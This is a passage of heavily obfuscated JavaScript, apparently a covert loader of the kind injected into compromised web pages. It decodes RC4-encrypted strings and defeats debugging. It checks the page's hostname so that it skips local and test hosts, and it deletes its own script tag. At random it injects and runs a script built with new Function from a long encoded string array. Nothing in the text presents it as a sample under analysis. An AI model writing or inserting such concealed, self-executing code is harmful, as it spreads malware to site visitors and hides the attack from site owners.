_0x8770533f(a,b){a=a-0x66;var c=_0x8770533e[a];if(_0x8770533f['Zoneuk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8770533f['wglVqg']=h,_0x8770533f['FBYHVR']={},_0x8770533f['Zoneuk']=!![];}var e=_0x8770533e[0x0],f=a+e,g=_0x8770533f['FBYHVR'][f];if(g===undefined){if(_0x8770533f['DtuiTF']===undefined){var i=function(j){this['pmVFWx']=j,this['VYVrln']=[0x1,0x0,0x0],this['Ehwvyg']=function(){return'newState';},this['KQCRlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hEbJVI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wzXidK']=function(){var j=new RegExp(this['KQCRlY']+this['hEbJVI']),k=j['test'](this['Ehwvyg']['toString']())?--this['VYVrln'][0x1]:--this['VYVrln'][0x0];return this['Xznxuz'](k);},i['prototype']['Xznxuz']=function(j){if(!Boolean(~j))return j;return this['HhiGji'](this['pmVFWx']);},i['prototype']['HhiGji']=function(j){for(var k=0x0,l=this['VYVrln']['length'];k<l;k++){this['VYVrln']['push'](Math['round'](Math['random']())),l=this['VYVrln']['length'];}return j(this['VYVrln'][0x0]);},new i(_0x8770533f)['wzXidK'](),_0x8770533f['DtuiTF']=!![];}c=_0x8770533f['wglVqg'](c,b),_0x8770533f['FBYHVR'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x8770533f;while(!![]){try{var c=-parseInt(X(0x212,'t6RG'))+-parseInt(X(0x204,'P%Ch'))+parseInt(X(0x1cc,'P%Ch'))*parseInt(X(0xef,'w3tL'))+-parseInt(X(0x1fa,'152b'))*-parseInt(X(0x74,'QMGK'))+-parseInt(X(0x99,'*TAc'))*-parseInt(X(0x12c,'KLyl'))+-parseInt(X(0x1de,'5n89'))+parseInt(X(0x1af,'1KZ9'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8770533e,0xc07de),!function(){var Y=_0x8770533f,g={};g[Y(0x160,'GeJ7')]=function(M,N){return M<N;},g[Y(0x11b,'qI4W')]=function(M,N){return M!==N;},g[Y(0x1ce,'fZ5c')]=function(M,N){return M===N;},g[Y(0x98,'67Ax')]=function(M,N){return M+N;},g[Y(0x1d4,'1KZ9')]=function(M,N){return M*N;},g[Y(0x109,'N)LF')]=function(M,N){return M-N;},g[Y(0x138,'Xxo1')]=function(M,N){return M<N;},g[Y(0x18a,'@s7l')]=function(M,N){return M===N;},g[Y(0x1e1,'QMGK')]=function(M,N){return M-N;},g[Y(0x1b8,'f1wP')]=function(M,N){return M===N;},g[Y(0x159,'xz2W')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x16e,'gD[I')]=function(M,N){return M||N;},g[Y(0x218,'Xxo1')]=function(M,N){return M(N);},g[Y(0xdc,'w3tL')]=function(M){return M();},g[Y(0x231,'zygt')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Y(0x167,'l]nN')]=function(M,N){return M!==N;},g[Y(0x9a,'QMGK')]=function(M,N){return M!==N;},g[Y(0xd3,'HNGp')]=function(M,N){return M!==N;},g[Y(0xa8,'Z5G!')]=function(M,N){return M!==N;},g[Y(0xbc,'fWyk')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Y(0x1c3,'KLyl')]=function(M){return M();},g[Y(0x110,'GeJ7')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Y(0xf4,'GeJ7')]=function(M,N){return M(N);},g[Y(0x17b,'AieH')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Y(0xba,'5n89')]=Y(0x182,'@s7l')+Y(0x179,'0[Ks')+Y(0x187,'5n89')+Y(0xa1,'fWyk')+Y(0xb0,'0[Ks')+Y(0x124,'kiEZ')+Y(0xf3,'vMk%')+Y(0x1d8,'@s7l')+Y(0xd4,'Xxo1')+Y(0xdf,'!A]e')+Y(0x221,'gD[I')+Y(0x135,'*TAc')+Y(0x1c9,'QMGK')+Y(0x224,'iQ(l')+Y(0xac,'Z5G!')+Y(0x171,'uiF!')+Y(0x1ee,'AN]W')+Y(0xea,'vDCL')+Y(0x102,'67Ax')+Y(0x1bd,'gD[I')+Y(0x97,'kFKM')+Y(0x86,'$uoW')+Y(0xe7,'Fn^e')+Y(0xc7,'xz2W')+Y(0x188,'fZ5c')+Y(0xf0,'Gjg2')+Y(0x85,'%9jQ')+Y(0x10a,'5n89')+Y(0x19e,'kZ%K')+Y(0x185,'AieH')+Y(0x225,'GeJ7')+Y(0xc3,')I4F')+Y(0xb3,'5n89')+Y(0x137,'%9jQ')+Y(0x195,'0[Ks')+Y(0x11c,'iQ(l')+Y(0x1c4,'0[Ks')+Y(0x181,'Z5G!')+Y(0x18b,'kFKM')+Y(0x116,'fZ5c')+Y(0x1a2,'AieH')+Y(0x1e2,'152b')+Y(0x22f,')I4F')+Y(0xc2,'Xxo1')+Y(0x1a5,'zygt')+Y(0x71,'AN]W')+Y(0x19c,'kfDe')+Y(0xbd,'152b')+Y(0x130,'Xxo1')+Y(0x155,'ku1J')+Y(0x106,'%9jQ')+Y(0x1e4,'zygt')+Y(0x215,'qI4W')+Y(0x236,'nm0v')+Y(0x228,'vMk%')+Y(0x12a,'w#49')+Y(0x108,'RZxD')+Y(0x165,'GeJ7')+Y(0x13a,'w3tL')+Y(0x1b0,'ku1J')+Y(0xa7,'iQ(l')+Y(0x91,'0[Ks')+Y(0x125,'5n89')+Y(0x1cd,'AN]W')+Y(0xaf,'Fn^e')+Y(0x1ba,'@s7l')+Y(0x96,'@s7l')+Y(0x213,'kiEZ')+Y(0xa2,'fZ5c')+Y(0xe5,'3Mo8')+Y(0x208,'nm0v')+Y(0x237,'xz2W')+Y(0x95,'w3tL')+Y(0xb8,'v1Xr')+Y(0x8f,'gD[I')+Y(0x22a,'vMk%')+Y(0xc8,'ku1J')+Y(0x1d7,'vMk%')+Y(0x223,'KLyl')+Y(0x126,'v1Xr')+Y(0x141,'vDCL')+Y(0x1e0,'$uoW')+Y(0x67,'N)LF')+Y(0xa0,'ku1J')+Y(0x206,'N)LF')+Y(0x1a7,'kZ%K')+Y(0x148,'$uoW')+Y(0xa3,'ku1J')+Y(0x92,'kiEZ')+Y(0x134,'t6RG')+Y(0x6f,'1KZ9')+Y(0x121,'HNGp')+Y(0x127,'nm0v')+Y(0x232,'GeJ7')+Y(0x7c,'nm0v')+Y(0x1f6,'fWyk')+Y(0x1d1,'l]nN')+Y(0x190,'KLyl')+Y(0xdd,'!A]e')+Y(0xbb,'Xxo1'),g[Y(0x235,'Fn^e')]=Y(0x19f,'iQ(l')+Y(0x19b,'152b')+Y(0x7b,'*ROB')+Y(0x11a,'uiF!')+Y(0xfc,'fWyk')+Y(0x1cf,'AN]W')+Y(0x112,')I4F')+Y(0xf6,'1KZ9')+Y(0xb1,'ka5b')+Y(0x70,'Xxo1')+Y(0xd5,'1KZ9')+Y(0x6b,'Fn^e')+Y(0x174,'@s7l')+Y(0x1c8,'RZxD')+Y(0x192,'vDCL')+Y(0x10c,'*ROB')+Y(0xf8,'fZ5c')+Y(0x211,'@s7l')+Y(0x1b4,'kFKM')+Y(0x19a,'3Mo8')+Y(0x1f0,'P%Ch')+Y(0x1e8,'kZ%K')+Y(0x15f,'Fn^e')+Y(0x214,'kZ%K')+Y(0x1a6,'vDCL')+Y(0x6e,'AieH')+Y(0xeb,'fZ5c')+Y(0xe8,'kFKM')+Y(0x9b,'P%Ch')+Y(0x1a0,'ku1J')+Y(0x157,'kZ%K')+Y(0x21e,'kFKM')+Y(0x21d,'nm0v')+Y(0x238,'iQ(l')+Y(0x22b,'lUAs')+Y(0x81,'Gjg2')+Y(0xb4,'1KZ9')+Y(0xe9,'GeJ7')+Y(0xf7,'@s7l')+Y(0x201,'AN]W')+Y(0x1f2,'%9jQ')+Y(0x8c,'nm0v')+Y(0x207,'f1wP')+Y(0x9c,'*TAc')+Y(0x152,'N)LF')+Y(0xb2,'ka5b')+Y(0xb6,'3Mo8')+Y(0x151,'fWyk')+Y(0x89,'Xxo1')+Y(0xe3,'KLyl')+Y(0x1f1,'Gjg2')+Y(0x12f,'0[Ks')+Y(0x6d,'Z5G!')+Y(0x163,'N)LF')+Y(0x18c,'QMGK')+Y(0x1c1,'5n89')+Y(0x15a,'uiF!')+Y(0xcf,'iQ(l')+Y(0x1f3,'5n89')+Y(0x77,'GeJ7')+Y(0x87,'Fn^e')+Y(0x145,'gD[I')+Y(0x172,'Z5G!')+Y(0x150,'w3tL')+Y(0x1be,'Fn^e')+Y(0xd2,'ka5b')+Y(0xfb,'xz2W'),g[Y(0x197,'$uoW')]=Y(0x12d,'Fn^e')+Y(0x147,'RZxD')+Y(0x7f,'v1Xr')+Y(0xfd,'67Ax')+Y(0xc0,'P%Ch')+Y(0x13d,'Fn^e')+Y(0x12b,'Gjg2')+Y(0x72,'5n89')+Y(0x177,'nm0v')+Y(0xd7,'AN]W')+Y(0x14f,')I4F')+Y(0x210,'*ROB')+Y(0x219,'AN]W')+Y(0xb9,'w3tL')+Y(0x82,')I4F')+'Z',g[Y(0x1d9,'vMk%')]=Y(0x6a,'ka5b')+Y(0x1a8,'152b')+Y(0x153,'w#49')+Y(0x6c,'kFKM')+Y(0x16f,'67Ax')+Y(0x1a4,'!A]e')+Y(0xa6,'@s7l')+Y(0x14d,'ka5b')+Y(0x83,'fWyk')+Y(0x123,'zygt')+Y(0x69,'uiF!')+']',g[Y(0x169,'ku1J')]=Y(0x1a1,'kZ%K')+Y(0x217,'!A]e')+Y(0x19d,'kfDe')+Y(0x136,'t6RG')+Y(0x10e,'1KZ9')+Y(0x101,'Xxo1')+Y(0x1ae,'w#49')+Y(0x1aa,'ku1J')+Y(0x191,'1KZ9')+Y(0x93,'qI4W')+Y(0x73,'GeJ7')+Y(0x202,'QMGK')+Y(0x1db,'RZxD')+Y(0x161,'Gjg2')+Y(0x11e,'Z5G!')+Y(0x68,'Xxo1')+Y(0x1d2,'!A]e')+Y(0x1b3,'$uoW'),g[Y(0x220,'152b')]=Y(0x12e,'fWyk')+Y(0x1a9,'Xxo1')+Y(0xfa,'xz2W')+Y(0xda,'AieH')+Y(0x17f,'RZxD'),g[Y(0x22d,'nm0v')]=function(M,N){return M!==N;},g[Y(0x16c,'gD[I')]=Y(0xcd,'1KZ9')+Y(0xee,'fWyk'),g[Y(0x1d5,')I4F')]=Y(0x17a,'5n89')+'t',g[Y(0xe6,'fWyk')]=Y(0x1ec,'0[Ks')+Y(0x144,')I4F'),g[Y(0x21a,'vMk%')]=function(M,N){return M===N;},g[Y(0x94,'kFKM')]=function(M){return M();},g[Y(0x1ef,'lUAs')]=function(M,N,O){return M(N,O);},g[Y(0xde,'Gjg2')]=function(M){return M();},g[Y(0xe2,'kfDe')]=function(M,N,O){return M(N,O);},g[Y(0x178,'N)LF')]=function(M,N,O){return M(N,O);},g[Y(0x1ea,'f1wP')]=function(M){return M();},g[Y(0x22e,'xz2W')]=Y(0x7d,'nm0v')+'t',g[Y(0x1e3,'Z5G!')]=Y(0x14c,'lUAs')+Y(0x156,'P%Ch')+Y(0x8d,'kFKM'),g[Y(0xcb,'AN]W')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x140,'KLyl')]=function(M,N){return M||N;},g[Y(0x20c,'l]nN')]=Y(0x22c,'1KZ9')+Y(0x149,'kiEZ')+Y(0x75,'Xxo1')+Y(0x166,'vDCL')+Y(0x1ca,'v1Xr')+Y(0x18d,'3Mo8')+Y(0x194,'67Ax')+Y(0x189,'HNGp'),g[Y(0xab,'0[Ks')]=Y(0x13e,'!A]e')+Y(0x1b9,'l]nN')+Y(0x133,'kfDe')+Y(0x1e7,'Xxo1')+Y(0x1da,'1KZ9')+Y(0x222,'gD[I'),g[Y(0x132,'kFKM')]=function(M,N){return M!==N;},g[Y(0x7a,'kZ%K')]=function(M,N){return M(N);},g[Y(0x1d6,'gD[I')]=function(M,N){return M+N;},g[Y(0x1f7,'!A]e')]=function(M,N){return M+N;},g[Y(0x7e,'kZ%K')]=Y(0xc5,'kiEZ');var h=g,j=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x8770533f;if(O){var Q=O[Z(0x10d,'ka5b')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function k(M,N){var a0=Y,O={};O[a0(0xb5,'%9jQ')]=function(R,S){var a1=a0;return h[a1(0x173,'P%Ch')](R,S);},O[a0(0x1e5,'uiF!')]=function(R,S){var a2=a0;return h[a2(0x198,'3Mo8')](R,S);};var P=O;for(var Q in M)if(h[a0(0x131,'Xxo1')](Q[a0(0x100,'fZ5c')+'h'],N)&&function(R,S){var a3=a0;for(var T=0x2;P[a3(0x8e,'*TAc')](T,S[a3(0x1ff,'kZ%K')+'h']);T++)if(P[a3(0x120,'kiEZ')](R[a3(0x105,'*ROB')+a3(0x18e,'152b')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(Q,arguments))return M[Q];}function l(M,N){var a4=Y;return h[a4(0x200,'ka5b')](M,Math[a4(0x193,'*TAc')](h[a4(0x1ad,'HNGp')](Math[a4(0x104,'fWyk')+'m'](),h[a4(0x14e,'5n89')](h[a4(0x226,')I4F')](N,0x1),M))));}function m(M,N){var a5=Y;for(var O=0x0;h[a5(0x15e,'AieH')](O,N[a5(0x100,'fZ5c')+'h']);O++){var P=N[O],Q=h[a5(0x8a,'GeJ7')](0x0,P[a5(0xfe,'t6RG')+'Of']('.'))?h[a5(0x142,'qI4W')]('.',M):M,R=h[a5(0x103,'0[Ks')](Q[a5(0x118,'HNGp')+'h'],P[a5(0x1f5,'QMGK')+'h']),S=Q[a5(0x17d,'fZ5c')+'Of'](P,R),R=h[a5(0x1c6,'5n89')](-0x1,S)&&h[a5(0x78,'fZ5c')](S,R);if(R&&(h[a5(0x1fe,'qI4W')](Q[a5(0x203,'@s7l')+'h'],P[a5(0x170,'w3tL')+'h'])||h[a5(0x205,'qI4W')](0x0,P[a5(0x146,'kZ%K')+'Of']('.'))))return 0x1;}}function q(){var a6=Y,M,N;return h[a6(0x90,'uiF!')](k,h[a6(0x168,'Xxo1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a7=Y,M=h[a7(0x76,'AieH')](v,h[a7(0xdc,'w3tL')](q));if(M){var M=h[a7(0x14a,'kZ%K')](k,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(h[a7(0x17c,'gD[I')](0x46,M[a7(0xf2,'vDCL')+a7(0x183,'l]nN')](0x0))&&h[a7(0xd8,'fZ5c')](0x66,M[a7(0x21c,'@s7l')+a7(0xd1,')I4F')](0x0))||h[a7(0x1c7,')I4F')](0x49,M[a7(0xd9,'5n89')+a7(0xc4,'AieH')](0x1))&&h[a7(0x139,'N)LF')](0x69,M[a7(0xe0,'1KZ9')+a7(0xd6,'xz2W')](0x1))||h[a7(0x143,'@s7l')](0x4c,M[a7(0x1cb,'GeJ7')+a7(0x1dd,'$uoW')](0x2))&&h[a7(0x1c2,'*ROB')](0x6c,M[a7(0x1fc,'fZ5c')+a7(0x114,'fZ5c')](0x2))||h[a7(0xc6,'67Ax')](0x45,M[a7(0x115,'v1Xr')+a7(0xed,'ku1J')](0x3))&&h[a7(0x20a,'uiF!')](0x65,M[a7(0xa9,'nm0v')+a7(0x16b,'*TAc')](0x3))||h[a7(0x1f9,'kZ%K')](0x3a,M[a7(0xa5,'Gjg2')+a7(0x1ac,'qI4W')](0x4))):void 0x0;}}function v(M){var a8=Y;return h[a8(0xc9,'AieH')](k,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a9=Y,M=h[a9(0xd0,'gD[I')](q);if(M){var N=h[a9(0xca,'ku1J')](k,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!h[a9(0x15b,'w#49')](N,'~')?h[a9(0x186,'1KZ9')](v,M):O)&&h[a9(0x1e6,'KLyl')](k,O,0x8,[0x7,0x65],[0x0,0x68]);return h[a9(0xbe,'t6RG')](N,O);}}function y(){var aa=Y,M=h[aa(0x80,'HNGp')],N=new RegExp(h[aa(0x20f,'@s7l')],'g');return M[aa(0x199,'iQ(l')+'ce'](N,'')[aa(0xaa,'nm0v')](';');}function A(){var ab=Y,M=h[ab(0xce,'%9jQ')],N=new RegExp(h[ab(0x88,'w#49')],'g');return M[ab(0xa4,'xz2W')+'ce'](N,'')[ab(0x1fb,'AN]W')](';');}function B(M){var ac=Y;return h[ac(0x1b7,'l]nN')](-0x1,M[ac(0xe1,'fWyk')+'Of'](String[ac(0x9e,'zygt')+ac(0x233,')I4F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x20b,'w#49')](M)||new RegExp(h[ac(0x209,'67Ax')],'g')[ac(0x119,'zygt')](M));var N;}function D(M,N){var ad=Y,O=M[ad(0x9d,'N)LF')+'h'];return h[ad(0xdb,'kZ%K')](M[ad(0x1dc,'67Ax')+ad(0xf1,'qI4W')](h[ad(0xbf,'1KZ9')](O,N[ad(0x1c0,'3Mo8')+'h']),O),N);}function E(){var ae=Y,M=h[ae(0xe4,'vMk%')](j,this,function(){var af=ae,Q={};Q[af(0x13c,'3Mo8')]=h[af(0x107,'!A]e')];var R=Q,S=h[af(0x227,'GeJ7')](typeof window,h[af(0x1a3,'Z5G!')])?window:h[af(0x1bc,'AN]W')](typeof process,h[af(0x154,'qI4W')])&&h[af(0x15d,'*ROB')](typeof require,h[af(0x180,'f1wP')])&&h[af(0x229,'Fn^e')](typeof global,h[af(0x1f4,'GeJ7')])?global:this,T=function(){var ag=af,U=new S[(ag(0x234,'Xxo1'))+'p'](R[ag(0x18f,'fWyk')]);return!U[ag(0x20e,'5n89')](M);};return h[af(0x13b,'ka5b')](T);});h[ae(0xad,'AN]W')](M);var N=h[ae(0x175,'0[Ks')](y),O=h[ae(0x1d3,'Z5G!')](w),P=h[ae(0xf5,'Z5G!')](A);return!O||!!(h[ae(0x84,'kZ%K')](m,O=h[ae(0xc1,'Gjg2')](D,O,String[ae(0x17e,'gD[I')+ae(0x1e9,'Xxo1')+'de'](0x2e))?O[ae(0x1bb,'!A]e')+ae(0x79,'lUAs')](0x0,h[ae(0x20d,'KLyl')](O[ae(0x164,'152b')+'h'],0x1)):O,N)||h[ae(0x11f,'Fn^e')](m,O,P)||h[ae(0xf9,'Fn^e')](B,O)||h[ae(0x1ea,'f1wP')](s));}function G(M){var ah=Y,N=h[ah(0x16d,'zygt')](q),O;N&&((O=N[ah(0x21f,'w#49')+ah(0x128,'vMk%')+ah(0x230,'5n89')](h[ah(0x1c5,'fZ5c')]))[ah(0x1b2,'lUAs')]=h[ah(0x129,'!A]e')],O[ah(0xff,'nm0v')+ah(0x14b,'kZ%K')+'t']=M,(N[ah(0x1d0,'kFKM')]||N[ah(0x1ed,'Fn^e')]||N[ah(0xcc,'AN]W')+ah(0x184,'*ROB')+ah(0x9f,'ku1J')])[ah(0x1fd,'lUAs')+ah(0x21b,'fZ5c')+'d'](O),O[ah(0x1df,'nm0v')+'e']());}function H(){var ai=Y,M,N=h[ai(0x1b6,'3Mo8')](k,h[ai(0x111,'1KZ9')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=h[ai(0x162,'vMk%')],P=new RegExp(h[ai(0x66,'zygt')],'g'),(P=N[O[ai(0x113,'3Mo8')+'ce'](P,'')])&&P[ai(0x13f,'w3tL')+ai(0x8b,'GeJ7')][ai(0x158,'QMGK')+ai(0xec,'w3tL')+'d'](P));}try{var I,J,K;h[Y(0x11d,'vDCL')](E)||(h[Y(0x1f8,'l]nN')](H),h[Y(0x16a,'QMGK')](0x1,h[Y(0x1eb,'KLyl')](l,0x1,I=0x4))||h[Y(0x10b,'AieH')](G,h[Y(0x196,'0[Ks')](h[Y(0xae,'RZxD')]('(',new Function((function(){var _0x7647731=function(){var _0x4171033c=['vZLTsuHKCgjTuNzKExHdvZfnB01izZbnveLZsJfknfry','yZjOCfPUuw5yu2DWs1r0owzymg9yEKi0tKrNEK5QuxLn','yMLzBuThmdLIq1v3zurrl2jtB3DLrff3sZi0nMjPEhnl','sgD5tvrbC0OYDfLuwevUs1n0teTeqJror05PtenKnvHT','ne1urM1mq2rlvJnsruP5Bgrlr29ZwM5wDvKZuNbImJrV','uLrOCMjdy3nkmJL0yNPSEvrirtbkExDUvJa5u1PfEerI','D1PfAhrImuj6wvnJC0OZAhrImKPytMXcywvhrw5mq2ry','q2r5yLDwEuP5A3jtEwD3zurrnu1dD25nBhn4sKnJCeSW','tenKCgvuqKfkEwTYu3LND2veuMHnq3DUv1HrEvj5y3bl','mJf5utj0wKP5D25Irtu1zdfJmLjfz25mq2qXwMTAA1rS','C29nsgD5wxPzC0OXnw5rBgTUs1n0teTeqJrnveL6tenK','nxzJsez5yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4','EK5HsNLRCLn5z3DLreKWwwL3BLrSnvjoAwnWsZbZB01i','t1nJCeSWC29nsgD4t1rnC0OXrLPumdrUs1n0teTeqJrn','uLDvou9kEwTYu3LND2veutjnq3DUvKHcwuTdy3blmhnV','tJjWuvyXrNLzBgrtvxLJC0OYwtrImwW1t0C4Evjhrw5m','mfPuA3nkmfzRsKvvBKTtDeXlrei0txPwAeXdzgrsA016','vJa5seP5D25LrtaWvtjKvgeYog5mq2ryvhPODwffBg9A','uKDKBfzty3nkmwrryuDss2nvnwPvvNbisNL3BLyWouDA','u2vfmxDkEwTYu3LND2verxDpq3DUvvzSufrPy3blmhnV','EwD3zurjmK1PD25ovMn6v2LJCeSWC29nsgD5tKrnC0OW','C29nsgD4twPRC0P5tKnsr3nUs1n0teTeqJrnBu5QtenK','tJjste9hDezwELO1sNL3BLz6vLvLrMrtvevowfqYvw5m','r1fZsJjsEwnyB25lu3rms0rcne5estnmq2rgwKnsrKP5','rtbzExDUyvHRD1fdy3blmhnVtuHNEfPxrxnkm0P0wLHj','rezStxL3BMnxvNnvAwnWwfqXteTeqJrAreLZsNPkyK1t','sZbZB01iz3LzmLfZsJj0vfzeA25lu3rms0rcne1uuxLm','y3blmhnVtuHNmfLTrxnkmtvUuwXRBKTtDeXlrei0txPJ','reKZtun3BK1SC3Hkq2nWsZbZB01iz3LnvfvZsNPkyK1t','s0rcne5evtfmq2r5y2S4BuP5A3jtEwD3zurgAu5dD25H','suT5y3nkmLjyyuDotvuYovLwELj4sNL3BLyWotrArLPu','rMjuAwD3zursBvPPD25nvK4WzfnJCfHumwXxmdrVtuHN','og5mq2rSt0C5tW','CLn5z3DLrezTt1n3BKTPBg9rEwnWsZbZB01izZbomLfZ','sNLAq1Lxng5lu3rms0rcne16AZrmq2rbzvvSDuP5A3jt','tJfowfyWovbwvMmWzfnJC0OYodrHmwryvvzWA1rTrMHk','C29nsgD6tuDfC0OZsLLLAKvUs1n0teTeqJrArfLZsJnk','D2veutnnExDUstaWnvLPy3blmhnVtuHNEfPQvxnkm0zS','tKvWA1uWtNjtrMrtzfHvBKXdzhfxBePRvevKmuP5D25A','CeTtC3rJr0z5yZjwsMjUuw9tAwD3zurkALLtD25vvMXq','AKXdzejuv3mZsNLRCLn5z3DLre5QwwL3BMnttLzpq2nW','AwnWsZbZB01iz3PomLfZsJnsqMnvsw5lu3rms0rcne1Q','tLvsvfyXsNftvMrtvhLJC0OXzffJBgHytLHsA1vuqMTz','z3HzEMnZsNLVCgfftw5lu3rms0rcnfPQqxnkm2XLwvnr','zgPNBKXdzfHomxbQu2ToCMvxAhrImKvUtenKDLPtowPv','vZf2y2XKufr5y3nkm2T5tdjsvK9hodnwELPSsNL3BLyX','ExDUsNLSze8Ztw1kAwH1wLHJz2n5z3DLrefZtuHND0Tw','Adznu2nWsZbZB01iz3LzEMDZsJfot0Puvw5lu3rms0rc','tK5pv0LUs1n0teTeqJrorff4tenKr1vTuJjkEwTYu3LN','EeP5A3jtEwD3zurrELPdD25Kruz4uwLJCeSWC29nsgD5','mdveytjKA1DfwMTvBgXRwKu5seP5D25IBLjRwtfkDgeW','BMrxmwXIBLj6s1r0EvPyuJfJBtrNzgOXDwrxEhnmsgC3','nda1nJi4ze9wDvLQ','q2mXu1rwAeP5A3jtEwD3zurjD015D25nBhn4sKnJCeSW','ngDHAwGWyuDSEG','sJnkvgiWsLHov1jQvxPOCLrdy3nkmM95tJjsvK1wAe9k','BxbTvJfcq1KWAeHkExDUvJa5wvyXyZjovfjfy1nJC0OX','C29nsgD6txPbC0OXAgTkBgDUs1n0teTeqJrorfjQtenK','ngiYmxfAmu1UtenKAgjxDgPwELi0wKzgDgiWvw5mq2ry','t1vkweP5D25wEMrxwKv4rgj6zhbLrZbUtenKwfvSqKns','tuHNEvLuuxnkEvPdwvC0BKTtDeXlrei0twPgBuXdzhHj','CfHumuXlrei0tvDfEuXdy3PAvwSWsNLRCLn5z3DLre16','mezPuZfJBKXdzfHor2XhvJfcmfKXvMLLu2nZsJnJELeW','Be1PD25lAwXVuxLJCeSWC29nsgD6ttjrC0OXCeDrv0LU','DLPSyZfJr05qyLD0EeP5D25Hvu5Yutnkmvrfrw5mq2rg','u3LND2veutjzAxDUyvHWtMvdy3byvdfms0rcne1uzgPm','sNLAq1Lxng5lvJbVwLz0vKTeqJrnvev3tenKvwngz29k','qw9AvNrOtunND2vesxHnu3DUuuHSsMjPy3byu3DUwNLJ','BKXdzfHomhbRvM1OC1PfEgXKu2nZsJjzEfrTuKPwmgrd','qMXxmwTVtuHNme1QqxnkmNrzvfHfBKTwmg9LAxHcs1r0','mxzAu2nZsJnKBfnTuKPIvZLnzfzJBKXdzfHov1v2vJfb','wvnJC0OXyZnAr05putj0Cwf6Ahztu2nZsJbAEfDgrLHu','DgvZDa','rxnkmNrzvfHfBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0','zurfmfLPD25yvvPetxLJCeSWC29nsgD4wxPzC0OWwLnA','tMTumJf2wKzJmvfTtLrwEwnZsJfKufzTuLrIvZLtvNPr','rei0tw1gBeXdzhHjmvu0sNLRCLn5z3DLre5StxL3BLvU','u1uYovLwELK1wvnJC0OXzffpsezVu2XAA1nfy25mq2ry','ztnsEwvyDdjzweLNwxOXD1LysNPAvwX1zenOs0TeqJrn','uw5mq2rytMXODLz6zhbnrMmXvhLJC0OXyZjHr05vwKHO','y1nJC0OZrKrImLi2uti5BLyXqNHkExDUuLuXrgfgzffv','A25mq2rytLD4ALrRtNjAr2r0yJi0BKXdzgTprZLwuKrc','ugvRAfHowg8WuKvJBKXdzdvtmfPRu2PODMfwyZbuEwnZ','ne16uMLmq2nTuw1gDuP5A3jtEwD3zurgAK9dD25Jv1zZ','mJG5nJi2DhbZwhP0','wuP5A3jtEwD3zurjmvPdD25HwgT3uunJCeSWC29nsgD4','B2rhvMrkEwTYu3LND2vetMTAu3DUttjwsK5dy3blmhnV','vtnvEMvty3nkmwrqvw1suu9hohPwELPnwKnJC0OXyZnL','ExGYs1H0EvPyuJfJBtrNy1nOEKXiwxbpmZbZwtf0teTe','m1jRvtiXDLmXyZnAu2nZsJfJm1nTuKLvmJL0zwXoCK1d','r05ty1nJC0OXzfjuruzyvvzoEvyXrtbkExDUvNPAnvrg','y3blmhnVtuHNELPhwxnkm1zStKHrBKTtDeXlrei0tvrN','s1n0teTeqJrnALv3tenKzfjRtxPkEwTYu3LND2vetxLn','A3jtEwD3zurkAvLPD25lAwXVuxLJCeSWC29nsgD6tNPJ','ALfRuNjkEwTYu3LND2vestfzExDUwg1Kq1Dty3blmhnV','D25JvNaYzezKuwjhtLnwEwnZsJnoDgiYtJnrmJG0vJfk','mJKYzuCXDLrgzfjIu2nZsJfJmgjhtLjsmdvRvKDjmeP5','BKXdzfHumfPQu1zoCMrSzffwm01UtenKwfvvEfDwEMr1','qLfXAw8','yvC5DuTdBdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbH','B01iz3PArffZsJeXr1f6tw5lu2TYy0DgEwmYvKPIBLfV','q2rvy0zNB0P5A3jtEwD3zurrmfLPD25Kv1uWzenJCeSW','BgvUz3rO','CMrPy3nkmwrtwwPOwe5fou9wmuj0sNL3BMfeAhzzvvPu','r05TtenKwLj5CeDkEwTYu3LND2vestnou3DUzevgEffP','rJH3zurrne16wtbnAKzRs